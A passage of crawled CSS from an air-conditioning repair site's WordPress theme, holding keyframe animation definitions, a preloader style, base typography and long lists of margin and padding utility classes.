.elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9789 .elementor-element.elementor-element-32098a95{text-align:end;}.elementor-9789 .elementor-element.elementor-element-d689f3a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-9789 .elementor-element.elementor-element-5c684092 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9789 .elementor-element.elementor-element-f094860{text-align:end;}.elementor-9789 .elementor-element.elementor-element-1d4ea41{padding:0px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-1bf0e4ff{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/css/custom-animation.css?ver=6.9
body_size: 1450
content:
/* / 02. custom animation / */
@-webkit-keyframes jump {
    0% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40% {
        -webkit-transform: translate3d(0, 50%, 0);
        transform: translate3d(0, 50%, 0);
    }

    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes jump {
    0% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40% {
        -webkit-transform: translate3d(0, 50%, 0);
        transform: translate3d(0, 50%, 0);
    }

    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@-webkit-keyframes rotated {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotated {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes rotatedHalf {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    50% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
    }

    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

@keyframes rotatedHalf {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    50% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
    }

    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

@-webkit-keyframes rotatedHalfTwo {
    0% {
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }

    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
    }
}

@keyframes rotatedHalfTwo {
    0% {
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }

    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
    }
}


@-webkit-keyframes scale-upOne {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    100% {
        -webkit-transform: scale(0.2);
        transform: scale(0.2);
    }
}

@keyframes scale-upOne {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    100% {
        -webkit-transform: scale(0.2);
        transform: scale(0.2);
    }
}

@-webkit-keyframes scale-right {
    0% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    50% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
    }

    100% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

@keyframes scale-right {
    0% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    50% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
    }

    100% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0.7;
    }

    40% {
        opacity: 1;
    }

    100% {
        opacity: 0.7;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0.7;
    }

    40% {
        opacity: 1;
    }

    100% {
        opacity: 0.7;
    }
}


@keyframes hvr-ripple-out {
    0% {
        top: 0px;
        right: 0px;
        bottom: 0px;
        left: 0px;
        opacity: 1;
    }

    100% {
        top: -6px;
        right: -6px;
        bottom: -6px;
        left: -6px;
        opacity: 0;
    }
}

@keyframes hvr-ripple-out-two {
    0% {
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        opacity: 1;
    }

    100% {
        top: -12px;
        right: -12px;
        bottom: -12px;
        left: -12px;
        opacity: 0;
    }
}

@-webkit-keyframes scale-up-one {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    40% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes scale-up-one {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    40% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@-webkit-keyframes scale-up-two {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }

    40% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
}

@keyframes scale-up-two {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }

    40% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
}

@-webkit-keyframes scale-up-three {
    0% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }

    40% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4);
    }

    100% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }
}

@keyframes scale-up-three {
    0% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }

    40% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4);
    }

    100% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }
}

@-webkit-keyframes scale-up-four {
    0% {
        -webkit-transform: scale(0.6);
        transform: scale(0.6);
    }

    40% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }

    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@keyframes scale-up-four {
    0% {
        -webkit-transform: scale(0.6);
        transform: scale(0.6);
    }

    40% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }

    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@-webkit-keyframes scale-up-five {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    40% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4);
    }

    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@keyframes scale-up-five {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    40% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }

    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}


@keyframes animationFramesOne {
    0% {
        transform: translate(0px, 0px) rotate(0deg);
    }

    20% {
        transform: translate(73px, 1px) rotate(36deg);
    }

    40% {
        transform: translate(60px, 72px) rotate(72deg);
    }

    60% {
        transform: translate(83px, 122px) rotate(108deg);
    }

    80% {
        transform: translate(40px, 72px) rotate(144deg);
    }

    100% {
        transform: translate(0px, 0px) rotate(0deg);
    }
}

@-webkit-keyframes animationFramesOne {
    0% {
        -webkit-transform: translate(0px, 0px) rotate(0deg);
    }

    20% {
        -webkit-transform: translate(73px, 1px) rotate(36deg);
    }

    40% {
        -webkit-transform: translate(60px, 72px) rotate(72deg);
    }

    60% {
        -webkit-transform: translate(83px, 122px) rotate(108deg);
    }

    80% {
        -webkit-transform: translate(40px, 72px) rotate(144deg);
    }

    100% {
        -webkit-transform: translate(0px, 0px) rotate(0deg);
    }
}

@keyframes animationFramesTwo {
    0% {
        transform: translate(0px, 0px) rotate(0deg) scale(1);
    }

    20% {
        transform: translate(73px, -1px) rotate(36deg) scale(0.9);
    }

    40% {
        transform: translate(141px, 72px) rotate(72deg) scale(1);
    }

    60% {
        transform: translate(83px, 122px) rotate(108deg) scale(1.2);
    }

    80% {
        transform: translate(40px, 72px) rotate(144deg) scale(1.1);
    }

    100% {
        transform: translate(0px, 0px) rotate(0deg) scale(1);
    }
}


@keyframes animationFramesThree {
    0% {
        transform: translate(135px, 90px);
    }

    50% {
        transform: translate(30px, 290px);
    }

    75% {
        transform: translate(80px, 190px);
    }

    100% {
        transform: translate(135px, 90px);
    }
}


@keyframes animationFramesFour {
    0% {
        transform: translate(30px, -70px) rotate(0deg);
    }

    50% {
        transform: translate(251px, 20px) rotate(180deg);
    }

    75% {
        transform: translate(30px, -70px) rotate(0deg);
    }

    100% {
        transform: translate(251px, 20px) rotate(180deg);
    }
}


@keyframes animationFramesFive {
    0% {
        transform: translate(61px, -99px) rotate(0deg);
    }

    21% {
        transform: translate(4px, -190px) rotate(38deg);
    }

    41% {
        transform: translate(-139px, -200px) rotate(74deg);
    }

    60% {
        transform: translate(-263px, -164px) rotate(108deg);
    }

    80% {
        transform: translate(-195px, -49px) rotate(144deg);
    }

    100% {
        transform: translate(-1px, 0px) rotate(180deg);
    }
}



@keyframes gradientBG {
    0% {
        background-position: 0 0;
    }

    50% {
        background-position: 300% 0;
    }

    100% {
        background-position: 0 0;
    }
}

@-webkit-keyframes gradientBG {
    0% {
        background-position: 0 0;
    }

    50% {
        background-position: 300% 0;
    }

    100% {
        background-position: 0 0;
    }
}

@keyframes imageBgAnim {
    0% {
        background-position: 0 0;
    }

    50% {
        background-position: 120% 0;
    }

    100% {
        background-position: 0 0;
    }
}

@-webkit-keyframes gradientBG {
    0% {
        background-position: 0 0;
    }

    50% {
        background-position: 120% 0;
    }

    100% {
        background-position: 0 0;
    }
}


/* / Bob / */

@keyframes float-bob-y {
    0% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    50% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }

    100% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
}

@keyframes float-bob-x {
    0% {
        -webkit-transform: translateX(-50px);
        transform: translateX(-50px);
    }

    50% {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
    }

    100% {
        -webkit-transform: translateX(-50px);
        transform: translateX(-50px);
    }
}

@keyframes pulse {
    0% {
        box-shadow: 0 0 0 0 #ffffff;
    }

    50% {
        box-shadow: 0 0 0 30px rgba(1, 93, 199, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
    }
}

@keyframes pulse-blue {
    0% {
        box-shadow: 0 0 0 0 #2371ff;
    }

    50% {
        box-shadow: 0 0 0 30px rgba(1, 93, 199, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
    }
}

@keyframes pulse-orange {
    0% {
        box-shadow: 0 0 0 0 #ff6600;
    }

    50% {
        box-shadow: 0 0 0 30px rgba(1, 93, 199, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
    }
}

@keyframes pulse-grey {
    0% {
        box-shadow: 0 0 0 0 #ddd;
    }

    50% {
        box-shadow: 0 0 0 30px rgba(1, 93, 199, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
    }
}



/* custom  */
@keyframes team-shape-1 {
    0% {
        transform: translate(0, 0) rotate(0deg);
    }

    25% {
        transform: translate(50px, -20px) rotate(0deg);
    }

    50% {
        transform: translate(100px, -40px) rotate(0deg);
    }

    75% {
        transform: translate(-50px, -70px) rotate(0deg);
    }

    100% {
        transform: translate(90px, 50px) rotate(0deg);
    }
}

@keyframes team-shape-3 {
    0% {
        transform: translate(0, 0) rotate(0deg);
    }

    25% {
        transform: translate(-50px, 20px) rotate(0deg);
    }

    50% {
        transform: translate(-180px, 40px) rotate(0deg);
    }

    75% {
        transform: translate(-50px, -70px) rotate(0deg);
    }

    100% {
        transform: translate(90px, 50px) rotate(0deg);
    }
}


@-webkit-keyframes wobble-vertical {
    16.65% {
        transform: translateY(8px);
    }
    33.3% {
        transform: translateY(-6px);
    }
    49.95% {
        transform: translateY(4px);
    }
    66.6% {
        transform: translateY(-2px);
    }
    83.25% {
        transform: translateY(1px);
    }
    100% {
        transform: translateY(0);
    }
}

@keyframes wobble-vertical {
    16.65% {
        transform: translateY(8px);
    }
    33.3% {
        transform: translateY(-6px);
    }
    49.95% {
        transform: translateY(4px);
    }
    66.6% {
        transform: translateY(-2px);
    }
    83.25% {
        transform: translateY(1px);
    }
    100% {
        transform: translateY(0);
    }
}

@-webkit-keyframes animation-pulse-shrink {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.5);
    }
    75% {
        transform: scale(0.7);
    }
    100% {
        transform: scale(1);
    }
}

@keyframes animation-pulse-shrink {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.5);
    }
    75% {
        transform: scale(0.7);
    }
    100% {
        transform: scale(1);
    }
}

@-webkit-keyframes phone-icon-animate {
    0%,
    100% {
        transform: rotate(0)scale(1)skew(1deg);
    }
    10% {
        transform: rotate(-25deg)scale(1)skew(1deg);
    }
    20%,
    40% {
        transform: rotate(25deg)scale(1)skew(1deg);
    }
    30% {
        transform: rotate(-25deg)scale(1)skew(1deg);
    }
    50% {
        transform: rotate(0)scale(1)skew(1deg);
    }
}

@keyframes phone-icon-animate {
    0%,
    100% {
        transform: rotate(0)scale(1)skew(1deg);
    }
    10% {
        transform: rotate(-25deg)scale(1)skew(1deg);
    }
    20%,
    40% {
        transform: rotate(25deg)scale(1)skew(1deg);
    }
    30% {
        transform: rotate(-25deg)scale(1)skew(1deg);
    }
    50% {
        transform: rotate(0)scale(1)skew(1deg);
    }
}

/*--- preloader ---*/
.dark #preloader {
  background-color: #232323;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
}

.preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}

.preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #ff6600;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

.preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}

/*--- end of preloader ---*/








--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/css/airvice-core.css?ver=6.9
body_size: 19764
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------

    Template Name: Airvice - AC Repair Services WordPress Theme
    Description: AC Repair Services WordPress Theme
    Author: Theme_Pure
    Version: 1.0

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================

    01. Theme default CSS
    02. Header CSS
    03. Hero CSS
    04. Cta CSS
    05. About CSS
    06. Fact CSS
    07. Service CSS
    08. Contact CSS
    09. Team CSS
    10. Portfolio CSS
    11. Choose CSS
    12. Price CSS
    13. Testimonial CSS
    14. Blog CSS
    15. Footer CSS
    16. Video CSS
    17. Faq CSS
    18. Gallery CSS
    19. Work CSS
    20. Feature CSS
    21. Brand CSS
    22. Page Title CSS
    22. Skill CSS

-----------------------------------------------------------------------------------*/
/*----------------------------------------*/
/*  01. Theme default CSS
/*----------------------------------------*/
/* 1. Theme default css */

body {
  font-family: "Saira Semi Condensed", sans-serif;
  font-weight: 500;
  font-style: normal;
  color: #777;
  font-size: 16px;
}

.custom-container {
  max-width: 1530px;
  min-width: 1530px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 auto;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .custom-container {
    max-width: 1400px;
    min-width: 1400px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .custom-container {
    max-width: 100%;
    min-width: 100%;
  }
}

.img,
img {
  max-width: 100%;
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.fix {
  overflow: hidden;
}

a,
button,
i {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  text-decoration: none;
}

a:focus,
.button:focus {
  text-decoration: none;
  outline: none;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
}

a,
button {
  color: inherit;
  outline: medium none;
  text-decoration: none;
}

button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
  outline: 0;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

input,
select,
textarea {
  font-family: "Saira Semi Condensed", sans-serif;
  font-weight: 500;
  opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Saira Semi Condensed", sans-serif;
  color: #151735;
  margin: 0px;
  font-style: normal;
  font-weight: 600;
  text-transform: normal;
  margin-bottom: 10px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

ul {
  margin: 0px;
  padding: 0px;
}

p {
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  color: #666;
  margin-bottom: 10px;
}

hr {
  border-bottom: 1px solid #eceff8;
  border-top: 0 none;
  margin: 30px 0;
  padding: 0;
}

label {
  color: #1d284b;
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
}

.display-inline {
  display: inline-block;
}

*::-moz-selection {
  background: #222;
  color: #ffffff;
  text-shadow: none;
}

::-moz-selection {
  background: #222;
  color: #ffffff;
  text-shadow: none;
}

::selection {
  background: #222;
  color: #ffffff;
  text-shadow: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
}

input,
select {
  font-family: "Saira Semi Condensed", sans-serif;
  font-weight: 500;
}

.custom-pad-20 {
  padding-left: 10px;
  padding-right: 10px;
}

.custom-mar-20 {
  margin-right: -10px;
  margin-left: -10px;
}

/*--
    - Input Placeholder
-----------------------------------------*/
* input::-moz-placeholder {
  font-size: 16px;
  opacity: 1;
  font-family: "Saira Semi Condensed", sans-serif;
  font-weight: 500;
}

* input::placeholder {
  font-size: 16px;
  opacity: 1;
  font-family: "Saira Semi Condensed", sans-serif;
  font-weight: 500;
}

/*--
    - Common Classes
-----------------------------------------*/
.fix {
  overflow: hidden;
}

.clear {
  clear: both;
}

/*--
    - Background color
-----------------------------------------*/
.grey-bg {
  background: #f3f6f9;
}

.grey-soft-bg {
  background: #f3f5f9;
}

.white-bg {
  background: #ffffff;
}

.black-bg {
  background: #222;
}

.black-soft-bg {
  background: #1d284b;
}

.theme-bg {
  background: #ff6600;
}

.theme-bg-blue {
  background: #2371ff;
}

/*--
    - color
-----------------------------------------*/
.white-color {
  color: #ffffff;
}

.black-color {
  color: #222;
}

.theme-color {
  color: #ff6600;
}

/*--
    - Margin & Padding
-----------------------------------------*/
/*-- Margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

.mt-155 {
  margin-top: 155px;
}

.mt-160 {
  margin-top: 160px;
}

.mt-165 {
  margin-top: 165px;
}

.mt-170 {
  margin-top: 170px;
}

.mt-175 {
  margin-top: 175px;
}

.mt-180 {
  margin-top: 180px;
}

.mt-185 {
  margin-top: 185px;
}

.mt-190 {
  margin-top: 190px;
}

.mt-195 {
  margin-top: 195px;
}

.mt-200 {
  margin-top: 200px;
}

/*-- Margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

.mb-155 {
  margin-bottom: 155px;
}

.mb-160 {
  margin-bottom: 160px;
}

.mb-165 {
  margin-bottom: 165px;
}

.mb-170 {
  margin-bottom: 170px;
}

.mb-175 {
  margin-bottom: 175px;
}

.mb-180 {
  margin-bottom: 180px;
}

.mb-185 {
  margin-bottom: 185px;
}

.mb-190 {
  margin-bottom: 190px;
}

.mb-195 {
  margin-bottom: 195px;
}

.mb-200 {
  margin-bottom: 200px;
}

/*-- Margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

.ml-155 {
  margin-left: 155px;
}

.ml-160 {
  margin-left: 160px;
}

.ml-165 {
  margin-left: 165px;
}

.ml-170 {
  margin-left: 170px;
}

.ml-175 {
  margin-left: 175px;
}

.ml-180 {
  margin-left: 180px;
}

.ml-185 {
  margin-left: 185px;
}

.ml-190 {
  margin-left: 190px;
}

.ml-195 {
  margin-left: 195px;
}

.ml-200 {
  margin-left: 200px;
}

/*-- Margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

.mr-155 {
  margin-right: 155px;
}

.mr-160 {
  margin-right: 160px;
}

.mr-165 {
  margin-right: 165px;
}

.mr-170 {
  margin-right: 170px;
}

.mr-175 {
  margin-right: 175px;
}

.mr-180 {
  margin-right: 180px;
}

.mr-185 {
  margin-right: 185px;
}

.mr-190 {
  margin-right: 190px;
}

.mr-195 {
  margin-right: 195px;
}

.mr-200 {
  margin-right: 200px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

.pt-155 {
  padding-top: 155px;
}

.pt-160 {
  padding-top: 160px;
}

.pt-165 {
  padding-top: 165px;
}

.pt-170 {
  padding-top: 170px;
}

.pt-175 {
  padding-top: 175px;
}

.pt-180 {
  padding-top: 180px;
}

.pt-185 {
  padding-top: 185px;
}

.pt-190 {
  padding-top: 190px;
}

.pt-195 {
  padding-top: 195px;
}

.pt-200 {
  padding-top: 200px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
